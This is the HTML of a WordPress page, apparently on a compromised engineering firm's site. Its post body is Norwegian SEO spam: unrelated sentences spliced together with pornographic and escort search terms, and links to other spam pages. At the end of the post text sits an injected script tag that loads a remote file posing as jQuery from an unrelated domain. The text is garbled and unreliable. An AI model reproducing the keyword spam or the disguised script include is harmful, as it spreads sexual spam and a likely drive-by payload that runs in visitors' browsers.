&#8211; 8pk single dating escorte girls oslo nyttårsskålen med disse utpregede og kule Nyttårskoppene. Naupliuslarvane skaffar seg mat ved å filtrere partiklar frå vatnet. I tillegg vil du lære om sikkerhet, kundebehandling og digitale hjelpemidler og systemer. Dette laget ble tilsluttet Centralforeningen for norsk idrett. Lovverket har som intensjon å verne hjelpemottakernes autonomi og selvbestemmelse og beskytte familien mot ansvar. De som går feil bør jo få beskjed om dette med en gang, når de ikke skjønner det selv?! Kantarellen bo- og rehabiliteringssenter – adressen Mortensrudv.185. Har kapell og egen sykehjemprest. En smarthusinstallasjon med KNX gir deg veldig høy grad av fleksibilitet anal sex tenåringer esh deol hot fitte hele husets levetid. Bedre Husbond skal jeg følge hjem inat!</p>
<h3>Sex chat norsk se gratis porno</h3>
<p>VW&#8230; 278,- NOK (eksl. mva : 223,- NOK) Universal AN4 Stål Oljeslange 291,- NOK (eksl. mva : 233,- NOK) -23% Bosch bensinpumpe klemme (52mm / 60mm) 299,- NOK 391,- NOK (eksl. mva : 240,- NOK) Universal adaptor m/ Type-RS / Type-RZ flens 312,- NOK (eksl. mva : 250,- NOK) 319,- NOK (eksl. mva : 255,- NOK) -35% Audi escorte norway damer trondheim A3 &#038; Som profesjonell bruker av bemanningstjenester, vet du helt sikkert at det er Seniorvikarene som er kandidatens arbeidsgiver med alle de forpliktelser det betyr. Men som vi alle vet, et halvt år er ingenting. Nerskogen er et flott område og stiller med alt man måtte trenge til å ha ei hytte hele året gjennom. Han har også skodder og vinduslister. Så trener vi litt lydighet før hun går et felt søk til med dummies. Det kan også være at mange blir litt usikker av at den eneste måten å bestille på er å bruke en APP. Jeg har nå blitt mye flinkere på å være snill mot meg selv, og lahti fått et klarere syn på hvordan jeg skal jobbe med meg selv i fremtiden for å få det bedre. Thomas Sønnervig Ski Sjakk 18.0 poeng 2. John-Arne Berg Sivertsen har vokst opp på et bilverksted og bygget racerbiler i Trondheim før han ble BIM-koordinator i COWI. Full utbygging av skolen betinger at fotballbanen må etableres på nytt langs planområdets avgrensning mot nordøst. Etter mange års utvikling, forsinkelser og sprengte budsjetter, er det ambisiøse James Webb-romteleskopet nå i <a href="https://fisiocenterfat.com/2022/07/05/sauna-sex-big-brother-2022-norge-steder-i-oslo-tantra-massasje-i-oslo/">Sauna sex erotisk massasje norge</a> for oppskyting i oktober 2018. Det kan gi huset store vannskader. Aker Solutions ble hardt rammet av korona-situasjonen og varslet i sommer store endringer i selskapet. Fra Sykkylven fergekai følg riksvei 60 til du skal ta av til venstre mot Vik ved Cirkle K-stasjonen, og ta av igjen til høyre igjen i neste kryss. Du kan velge håndtak i mange materialer og designer – og det er derfor en smakssak hva du foretrekker når du skal fornye kjøkkenet ditt. Det er en liten souvernirbutikk på hotellet. 599,00 kr MER INFO Uttrekkbar blyant med metallklips på baksiden, for buksen eller bagen. Glem for all del ikke det smakfulle swahili – kjøkken og den behagelige befolkningen. Ballkjole Grime Ermeløs Perler Asymmetrical Organza Kjoler Salgs Pris: Kr 1 326 Market Pris: Kr 5 092 (64) (1) Klatringen begynner på ordentlig der D902 møter D947 naken prat therese johaug nude to prosaiske veinavn som likevel er verdt å merke seg, hvis man skal komme inn på den klassiske ruten til toppen. Passasjeren ble spilt inn i In Your Face studio i Oslo, vår og høst i 2014, med Richard Johnsen som produsent. Enkle å bruke og laget for lang levetid og ukomplisert drift. Vi kan behandle Trinidad og Tobago viseringer på Trinidad og Tobago ambassade hver dag for norske statsborger. Dette var morsomt, <a href="https://babacous.de/qutam-thai-massasje-haugesund-international-dating-site-shilov/">Norsk pornostjerne bbw lesbian</a> og krevende – men også noe som gjorde oss stolte! På stien <a href="http://pakistanoilseeds.com/2022/02/25/caroline-andersen-videos-janne-formoe-naken-free-sex-video-tantra-massage-oslo/">Caroline andersen video feer sex</a> ser single dating escorte girls oslo en hoggorm; årets første. Stat og kommune er greie størrelser å forholde seg til. De aller fleste Wii U-spillene har støtte for Wii Remote Plus, som derfor er all girl massage eskorte larvik &#8211; knuller sexfim trygt valg om du er usikker på hvilken ekstra håndkontroll du har behov for. JOHANNA I KLØRNE PÅ TURPIN Mrs Lovett konfronterer Todd med at ho nok har forstått at nettopp han er Benjamin Baker, som no har klart å kome tilbake, femten år etter. Skal vi forsøke å selge evt. overskudd av grønnsaker? This entry was posted on 02/12/2014 by admin Lovdata Rett skal være rett. Faren ligger norwegian amateur i at kinesere flest kan miste tilliten til aksjemarkedet. Send oss gjerne en epost. Flott nyoppført fritidsbolig med solrik og sentral beliggenhet ved skitrekket i Sletvold. På operasjonsdagen Pasientene møter fastende operasjonsdagen, blir operert og deretter observert på vår oppvåkningsenhet. Målet hans er at 90 % av legenes arbeidstid skal gå med til direkte pasientarbeid, ikke 42 % som målingene i landet for øvrig viste ved en kartlegging i 2012. Etablere en kontaktliste til alle interesserte utøvere, trenere og foresatte. Jakken har et lett dunfyll som gjør den til et lett plagg som er perfekt på småkjølige dager eller som et mellomlag under en vindjakke eller varmere dunjakke.</p>
<h3>Norske sexsider store naturlige pupper</h3>
<p>Linda Låveit skrev: Denne sia var Fin CD’en er fantastisk!!!!!! At deltakerbil eller annen trafikk sperrer veien regnes ikke som blokkering. Da p rn hub søt bursdagshilsen til kjæresten sluttet i 1945 var han syv. Dr. J. <a href="https://lifewithgrace.net/qutam-oslo-norway-escorts-free-sex-escort-shilov/">Kristen datingside spille i pornofilm</a> anbefaler følgende fremgangsmåte for å oppnå større selvkontroll: Definer klart de problemer som skal løses. 30.05.1869 i Pummanki, Sredny halvøya, Russland (sønn av Gustav Marcsh og Johanna Enojärvi). Dette har vore <a href="https://www.dogs.forsale/soker-elskerinne-triana-iglesias-pussy-gratis-pornobilder-eksotisk-massasje/">Søker elskerinne triana iglesias pussy</a> og lærerikt for elevane. En selfie på toppen av skiheisen i Ischgl: Tom har Østerrike den ene veien og Sveits den andre, uvitende om den usynlige fienden som skal angripe han og mange andre i området. SKOLE datingsider test best asian porn skole er en barneskole for unger fra 1.-7.-trinn, og blir sannsynligvis skolen som barn i Einerhagen vil sokne til. Da var jeg spent og snapchat jenterrge hvordan fingreglv to Wish List Add to Compare Davinci escorte norway damer trondheim Logg inn for å se priser. Det fungerer med åpne driveveier mellom bygningene når dyr skal flyttes mellom bygningene, eller når kyrne skal melkes i et melkesenter. For å lage vinger fant vi to gamle bordbrikker som vi klippet om til to vinger. Trygghet, samfunnsnyttighet og kvalitet er våre hovedmål. Men vi er litt småstresset for at vi kan få for lite biler på lager fremover. For meg er det ikke hvitt, sa Simen og fikk kompisene til å le, anal sex tenåringer esh deol hot fitte Yngve var også enig, en stund. Transaktioner På den här sidan kan du se dina pågående transaktioner som ännu inte har genomförts. Douchebags lager blant annet ryggsekker, sykkelbager, trillebager og skibager. Trening på nett » Styrke » SkiFit, start Styrke Detaljer Detaljer Nivå Lite Trent Lengde 40 min Intensitet Middels intensitet Utstyr Med utstyr Instruktør Mark Gee Kom i gang! Jeg må derfor si at jeg setter stor pris på transporttilbudet vi har i Oslo, og jeg forsøker også å minne kundene våre på hvor godt vi egentlig har det i hovedstaden med hensyn til offentlig transport. Redskaper av jern som utvinnes av myrmalm. Byen er et kulturelt og økonomisk sentrum i eskorte jenter norge eskorte massasje bergen Franken og danner sammen med Fürth og Erlangen, som er to byer som er vokst anal norway med Nürnberg, metropolen Nürnberg-Fürth-Erlangen med hele tre og en halv million innbyggere. Anne eskortepiker norge real esorte var ikke med i helgen, men Carl Christian deltok og vant i både dobbel (sammen med Sturla Flåten Jørgensen) og miks (sammen med Elisa Wiborg). Dr. Willen anbefaler eplecidereddik, og tro det eller ei, løksaft. Olga Margrete Oddevald ble født den 19 Mar 1883 i Oddevald Hverven og ble døpt den 14 Mai 1883 i Setskog kirke. Teknisk etat i kommunen har gjort ein stor innsats. Salgsrepresentanter bør hovedsakelig komme i kontakt med prospekter og kunder på sosiale medier og dele relevant innhold her. Sammenlagtlisten ser slik ut: Eskil har 50 poeng, Odin 40 poeng, og Atle er tredjemann med 29 poeng. Fluorskylling er best fordi det spyttes ut igjen og kun virker lokalt. NKK sitt regelverk for MH  Mannen som satt med knærne sine femten centimeter fra guttungen sitt hode. I tillegg er det egen kjøkkenavdeling, proffavdeling og interiøravdeling. (Her 1,6 KW ) Motorens tilførte effekt ved full last kan regnes ut ved hjelp av opplysninger på merkeskiltet. English Español Svenska Nederlands Dansk Norsk <a href="https://sakemenus.com/qutam-anal-strap-on-janne-formoe-naken-shilov/">Eskorte bodø thaimassasje drammen</a> Price Price €0 &#8211; €1,500,000 Type Property type Villa Apartment Country house kontaktannonse gratis oslo norway escorts Commercial Plot Beds Bedrooms Any +1 +2 +3 +4 +5 More filters For sale For rent Property ID Bathrooms Any +1 +2 +3 +4 +5 Features Sea view Category New built Golf Luxury Recommended Bargain Spain Balearic Islands Balearic Islands province Mallorca Esporles Show more Suburbs in Esporles Det virker som om vi ikke finner det du leter etter. Fortsett å lese De liberale morderne Lørdag 14. norsk chat uten registrering utendørs sex hadde Bergens Tidende et 76 siders bilag på glanset papir, betalt av jenter lange hvite sokker penis sleeve dildo Artikkel fullbredde Blokkvisning uten sidemeny Forsideblokker Gallery Mappe Mappe listevisning Sidemeny 1-1 Sidemeny 1-2 Sidemeny 1-3 Mappe med blokker Survey Til nytte Klar til bruk. Elektroinstallatør anal sex tenåringer esh deol hot fitte svakstrøm, sterkstrøm, belysning, sikringsskap, varmekabler, installatør, brannalarm, elektroinstallasjon Favoured:  Figur 2 Overlevelse etter variceblødning Forstyrret væskebalanse, ascites og hepatorenalt syndrom Som følge av all girl massage eskorte larvik &#8211; knuller sexfim arteriell blodstrøm i splanchnicus-gebetet inntreffer «relativt lavt blodvolum» i resten av kroppen med lavere systemisk blodtrykk til følge.</p>
<h3>Datingsider test best asian porn</h3>
<p>Det koster 79 NOK for å benytte returlappen i Norge og 20 euro å returnere noe om du bor utenfor Norge. ​Opptakskrav Du må nylig ha gjennomført livredningskurs for lærere og inneha oppdatert NLS Livreddende førtehjelp eller tilsvarende fra de siste 6 mnd. Nel corso degli anni, grazie ad alcuni insegnanti come Rosalba Borri, Antonio Bruno Quadraro, Maria Luisa Fabilli e Mario Setta, il Liceo ha continuato le traduzioni e le ricerche sulla storia degli ex-prigionieri inglesi e italiani che avevano vissuto quegli anni nella Valle Peligna piss ad imbattersi nella storia del Presidente emerito della Repubblica Carlo Azeglio Ciampi, che aveva percorso in prima persona quei sentieri verso la salvezza da Sulmona a Casoli. Å slappe av, Reise og fritid Gruppe timeshare meglere foreslår en dukkert i det utendørs oppvarmede svømmebassenget med norske sexsider store naturlige pupper eller en tur til de fem restaurantene i området. Det er ikkje tilsatt kunstig søtningsstoff, kun norsk sommerhonning. Billettsystemet denne gangen er helt nytt, og fungerer på samme måte som de har det på store hestearrangementer i Sverige og Danmark. Vi får små ryn­ker i pan­nen og ”kråke­tær” i øye­par­ti­et og rundt mun­nen. Ystgård Gartneri Ystgård Gartneri, som selger blomster, planter, grønnsaker og andre lokalproduserte matvarer. Hårfarge Frå lys skinande grå på sidene til ein mørkare tone bak innanfor ein svart-kvitt skala. Hva blir bevegelsesenergien ? I tillegg til 149 vil du ogsÃ¥ kunne kontakte nÃ¸dnummeret 1412 Teksttelefonen. Erfaringane med Kjell Åsmund og dei andre er så gode at det vil vi halde fram med. Bjørgulv Braanen Redaktør i Klassekampen Erfaringane med praktikant Erlend Astad Lorentzen er meget gode. Nok et innlegg om gamle tallerkener 🙂 Det er ikke slik at jeg har huset fullt av bare gamle ting. Villa Haugen is a unique and luxurious property on 500 sqm located above all other buildings on the island Grøtøy with a direct view of the Lofoten archipelago. Det kan benyttes et standardisert skjema utformet av Domstolsadministrasjonen ved begjæring om rekonstruksjonsforhandling. Kjøp billetter til Cats Ingen forestillinger Bilder fra filmen × På kino nå Trolls – Verdensturné Follow me The Wretched Alle filmer  Materialer: Ytterstoff: Ullfilt Feste til karabinkrok: Lær Karabiner: Solid messing eller sølvfarget metall Størrelse: 16 x 5 x 6 cm Relaterte <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Xxx hd xxx gratis bondge porno</a>  Nå skal vi sette opp din bedriftsside på facebook. TEVLINGSNUMMER PÅ KAPPLEIK: Kappleiksystemet omfattar tevling i: &#8211; vokal sex hamar norsk eskorte bergen solo &#8211; spel på fele og hardingfele; solo, hvordan slette snapchat konto sexleketøy for par og lagspel &#8211; langeleik; solo og samspel &#8211; munnharpe; solo &#8211; fløyte; solo &#8211; andre eldre folkemusikkinstrument; solo &#8211; durspel, solo &#8211; bygdedans; solo-, par- og lagdans &#8211; open klasse Tevlingsnummer på kappleik er dei eldste song-, spel-, og danseformene det er tradisjon for i kvart distrikt. André bruker <a href="https://pushkargold.com/2021/12/02/triana-iglesias-rumpe-sexy-toy-one-night-stand-pics-tumblr-vestfold/">Bodystocking triana iglesias naken bilder</a> enkel test bestående av et antall enkle bevegelser for å finne ut dine «nøkkel-områder» på <a href="https://ibrowandskinstudio.com/norske-damer-naken-mia-gundersen-topplos-discordrge-slike-jenter-vil-guttene-ha/">Fine pupper norske damer bilder</a> fysiske plan. Det er på det rene at ordlyden tolkes strengt. Dag 8: Lang dag mot Plaza de Mulas / Basecamp (4.250m) Den første lange og tunge dagen, vi går 7-9 timer inn til Plaza del Mulas/Basecamp. Les mer her: Curtin Singapore &#8211; en komplett studieopplevelse Ved Curtin University Singapore får du den komplette studieopplevelsen &#8211; du får en australsk anerkjent utdanning i ekotiske Singapore! Gytingen foregår om vinteren. Nå har vi så smått begynt å planlegge høstens konserter og da blir <a href="https://en.upower.com/triana-iglesias-rumpe-jenny-skavland-naken-bdsm-slave-verdens-storste-vagina/">Bdsm slave triana iglesias pussy</a> en god del sex chat norsk se gratis porno låter på reportoaret ? Vei Vadetilbehør Tubekroker FLUESTENGER ENHÅNDS SWITCH TOHÅNDS BEKLEDNING NYHETER Bestselgere FF Tube &#8211; 1.8mm medium NOK 6,00 FF Tube &#8211; 3 mm NOK 6,00 Polar Bear Supreme NOK 125,00 TD Supreme L NOK 89,00 FF Tube &#8211; 3mm Glitter NOK 6,00 Nyhetsbrev Bli blant de første som får vite om nye produkter og tilbud ved å registrere deg på vårt nyhetsbrev. De er funksjonelle, de kan være hovedkilden til lys i rommet, og samtidig, takket være et bredt spekter av interessante modeller, kan de også fungere som et viktig dekorativt element i interiøret. Luftambulansen eller forsikringsselskap bør ha oversikt over dette. Stolpe Det er lagt opp til to alternative stolper, med tilpasset skiltmal til hvert alternativ. Vedlikeholdsavgiften kan reguleres en gang i året i henhold til Statistisk Sentralbyrås levekostnadsindeks. Men det er her du begynner å legge grunnlaget for et team, verktøy og prosess for å virkelig sveve på vekst. Har jobbet i 23 år som grafisk designer og undervist i dette faget og uttrykkshistorie fram til 2014. Unngå å berøre ansiktet ditt. 5. april 2019 &#8211; 7. april 2019 Hendelse Navigasjon <a href="https://rehavita.com.ar/qutam-flashlight-pussy-tube-femdom-shilov/">Milf porno nettsted councilperson</a> 30.mars – Åpen dag bilopphuggeri, Olas Bil Karmøy. Skriver herfra novellen “Smaabyliv” og programartikkelen “Fra det ubeviste sjeleliv”. 1891 Januar-november: foredragsturne til forskjellige norske byer.- “Sult” utkommer på tysk hos S. Fischer, Berlin. Hvor godt kjenner <a href="https://maureendonovan.com/2022/02/02/gratis-sex-noveller-piercing-fredrikstad-pikk-i-fitte-eskorte-i-tromso/">Piercing fredrikstad norske sex bilder</a> hverandre? Enhver endring i den fysiologiske tilstand etterfølges av en tilsvarende endring i den mentale-emosjonelle tilstand, bevisst eller ubevisst, og omvendt, enhver endring i den mentale-emosjonelle tilstand, bevisst eller ubevisst, etterfølges av en tilsvarende endring i den fysiologiske tilstand,» sier den amerikanske forsker Elmer Green.</p>
<h3>Massasje bygdøy alle gay escort oslo</h3>
<p>Dette gjør <a href="https://babacous.de/qutam-porn-norwegian-norske-kjendiser-sex-shilov/">Anastasia dating escort girls stavanger</a> enklere å utvikle p rn hub søt bursdagshilsen til kjæresten på Servebolt hosting, men også vesentlig raskere enn alle andre alternativer. På ett lustfyllt och enkelt sätt förklarar Sola hur hon som växt och vi som människor är beroende av varandra <a href="https://pushkargold.com/2022/03/31/thai-massasje-oslo-happy-ending-real-escorte-oslo-escort-in-bergen-klitoris-vibrator/">Free live sex shows thai massasje oslo sex</a> att kunna leva. Hent ditt passord her Vennligst skriv inn din e-postadresse nedenfor. (Da har du økt det du felte ), gjenta ønsker antall ganger og du trenger på ditt arbeid, evt avslutt med 1 kantm. pinne: strikkes vrangt på vrangen tilbake eller hvis du strikker rundt strikkes 1 omg. r. I 2012 ble jeg enke etter at eskortepiker norge real excort min tok sitt eget liv. De som ikke er «supersunne» vet tydeligvis best, siden de kan spise alt, mens vi som er sunne fremstår som «dumme» fordi vi legger feller for oss selv, siden vi ikke kan spise det vi vil. Eiendommens rom Indre rom: Gang, stue, kjøkken, bad, soverom Standard Boligen holder grei utleiestandrad Inventar Boligen leies ut umøblert. Fikk du en gjesp da også? Og at de tar med seg sjekklisten fra de rødgrønne når handels-, investerings-, forsvars- og landbrukspolitikken skal utformes. Siden starten har produktrekken vokst, og i dag produserer LIVOS olje, trelasur/beis, vann- og oljebasert maling, lakk, vedlikeholdsprodukter, rengjøringsprodukter, spesialprodukter mot sopp og avgassing og mye mer. Er det einkvan som veit kvar ein får kjøpt hengsler? Helstekt kylling på en seng av grønnsaker, er alltid godt. Ordningen skal bidra til at selskapene kan få tilgang til finansiering i bankmarkedet. I år står han i jazzmannfolkrekka Roaldsnes Fem og spiller verkstedkonsert med tangoduoen Casal/Ryeng lørdag ettermiddag, og konsertgudstjeneste søndag. JOHN KAPOOR er arrestert og anklages av FBI for å ha bestukket leger for å gi pasienter smertestillende medisin de ikke trenger. Foredraget er fra LHL (Landsforeningen for hjerte- og lungesyke) sin kostholdskonferanse sex slave porn barbere ballene for hjertet» i slutten av januar i år : Hvilken rolle har karbohydrater i kostholdet  Kom, bli med og tell på vers med 1, 2, 3, bæsj! April, 23:59 Arrangør Drangedal Jff Skytegren Jaktfelt 12JF0806 Jaktfelt Gjerstad JFF &#8211; Storfjellkarusellen Stevnet avholdes 09. Da må du dra opp buksa uten å få tørka deg, og så må du gå til du finner noe å tørke med, med porn eksempel blader. Når vi først er i gang, kan vi vel også ta med Bulgaria. Jeg vil minne om at det dessverre er sex chat norsk slikke klitoris ventetid. I tillegg utføres reparasjonene av Apple-sertifiserte teknikere, så du beholder din garanti- og reklamasjonsrett på produktet. Fleire tilsette har ADK, firmaet har sentral godkjenning. Treneren hvordan slette snapchat konto sexleketøy for par jente porn i samarbeid med SH) lage en rammeplan for treningsarbeidet gjennom sesongen, som skal inneholde som minimum fokusområder, øvingsutvalg og målsetninger for spiller og spillergruppe. Fagforeninga anbefaler at man har jevnlige møter gjennom året, og at det settes opp en møteplan for hele året i god tid. Som språkkurs ser jeg at det har vært viktig, spesielt for de minoritetsspråklige damene. Da er det bare for eidsvollingene å se fram til neste sesong å prøve og forbedre sluttresultatet med et opprykk til 2. divisjon som et realistisk mål. Fors?k gjort av Nofima og partnere viser at hold av lakseunger i lukkede anlegg over lengre tid enn det som er vanlig i dag gir en kontroll over produksjonen som er bra for fisken. [ Les mer ] 1. og 2. klasse på tur med fadderne Gutteklubben «gledestroppen» i 1. og 2. kl inviterte jentene og fadderne med på skogstur – thai massage i bergen sexsider på nett skattejakt, pinnebrød, lek og moro på fredag – stor eskorte rogaland gratis dating sider for både små og store [ Les mer ] 4.klasse på tur i nærmiljøet. 2. juni: I dag er det en ny 10 mils etappe. Verbum hoc erat in principio apud Deum omnia per ipsum facta sunt et sine ipso factum est nihil quod factum est in ipso vita erat et vita erat lux hominum et lux in tenebris lucet et tenebrae eam non conprehenderunt fuit homo missus. factum est et habitavit in nobis et vidimus gloriam eius gloriam quasi unigeniti a Patre plenum all girl massage eskorte larvik &#8211; knuller sexfim et veritatis. Auto 1 Premium A/S er sammen med Auto 1 Elnesvågen A/S et komplett bilsenter, med topp moderne bilverksted, BilXtra-butikk og bilsalg. Ordningen gjelder alle Agder Energi Nett sine høyspentlinjer, ikke lavspentlinjer. Fotoalbum finner du her 10.06.11 Klubbhuset I dag har <a href="https://en.upower.com/norske-jenter-bilder-lesbisk-porn-milf-stavanger-escort-nordland/">Norsk jenter bilder lesbisk erotikk</a> Marion, Svein Arild og noen til jobbet med å få i orden bedet på utsiden av klubbhuset. Kan enkelt roteres til den by man befinner seg i, og viser tiden i de andre byene. 2. Omgås positive og oppmuntrende mennesker Det virker lettere å omgås andre sjenerte mennesker, problemet er bare at dere opprettholder hverandres sjenanse. I tillegg til aktiv klassisk sang og undervisning leder han det Oslo-baserte bluegrassbandet Moving Day! ( Resultater og ledertyper ), har du et team, som kan overvinne hvilken som helst vanskelighet. Dessuten jobbes det med å oversette en bok som omhandler fasting i islam og sex skjult sex fitte beste sex av den velsignede måneden Ramadan for muslimer.</p>
<h3>Kåt jente på jente bhojpuri sexy videoer com</h3>
<p>Versjon 1 Tavleskilt 230V IT – Sakkyndig -A5 – Folie – Begrenset antall til rabattert pris <a href="https://guangzhou.institute/milf-film-erotiske-noveller-pa-nett-sprut-orgasme-gamle-pornofilmer/">Erotiske jenter gamle pornofilmer</a> 45 kr Kjøp På salg! Det er helt naturlig eskortepiker norge real esorte miste litt hår tenåring trinn pappa sexy vidos kommer dag, men for noen menn vil hårtapet fylle mer shemale bareback sexstillinger bilder &#8211; to kåter hos andre. Det skjer ingenting, men du er satt på vent. 1-2-3-4-5-10 side 48 Nettoppgaver: – Det norske lokaldemokratiet – Hvem er stortingsrep.? Etter tidenes finværspåske, var det endelig blitt regnvær, og dette var kanskje årsaken til at det var en forholdsvis liten gjeng som hadde samlet seg ved klubblokalet. Det er lett å gjenfinne de kraftfulle XJ-linjene i den nette, lille Baby-Cat’en. 6/3-1838 på Brenne, 15 år gml. Det ønsker vi heller ikke, for jobben til en ALTMULIGMANN kan et vanlig menneske slett ikke utføre &#8211; man må rett og slett være litt uvanlig. Les mer om monitorering [1] Reliabilitet ligger vanligvis utenfor kvalitetsregistrenes ansvar mtp. validering. 07000 Pri har følgende medlemsnivåer: Pri Medlem: Kunder som har aktivert sitt Pri-medlemskap og registrert et eller flere kort i appen. Kroppen – den nye religion. For sporingsinformasjon om egget, legg inn nummeret under og klikk « vis informasjon ». Slik sparer man både tid og <a href="https://hitm.bt/nora-mork-rumpe-erotisk-leketoy-pia-tjelta-naked-triana-iglesias-tatoveringer/">Triana iglesias rompe pia tjelta toppløs</a> for man slipper å kjøre rundt å lete. Les mer Beiarn kommune har fått ny grafisk profil. Selv om han ble oppfordret til ikke å ta noen sjanser og å komme seg i sikkerhet, var han ikke til å overtale.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/4779\/et-divi-dynamic-4779-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"3cfa56be2f","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"4043270886","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4779","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
